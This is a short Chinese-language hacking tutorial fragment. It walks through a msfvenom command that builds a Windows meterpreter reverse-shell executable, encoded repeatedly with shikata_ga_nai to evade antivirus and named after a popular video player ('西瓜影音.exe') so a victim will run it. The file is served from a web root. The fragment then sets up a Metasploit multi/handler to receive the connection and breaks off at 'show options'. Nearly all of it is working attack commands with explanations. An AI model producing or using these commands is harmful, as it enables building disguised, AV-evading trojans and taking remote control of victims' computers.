 1. 创建shell连接
1 root@kali:msfvenom -a x86 --platform windows -p
2 windows/meterpreter/reverse_tcp LHOST=192.168.187.128 LPORT=4444 -b
3 "\x00" -e x86/shikata_ga_nai -i 10 -f exe -o /var/www/html/西瓜影
4 音.exe
5
6 '''
7 --platform 指定平台
8 -p指定payload类型
9 LHOST是Kali的地址
10 LPORT 是Kali的端口
11 -b去掉坏字符，坏字符会影响payload正常执行
12 -e指定编码器也就是所谓乱免杀。86/shikata_ga_nai是msf自带乱编码器
13 -i指定编码加密次数，为了让杀毒软件，更难查出源代码
-f指定输出格式
-o指定文件名称和导出位置。指定到网站根目录/var/ww/html。
'''
2. 在 MSF 上开启handler 开始监听后门程序
1 root@kali:~# msfconsole
2 msf5 > use exploit/multi/handler
3 msf5 exploit(multi/handler) > set payload
4 windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > show options
HACK之道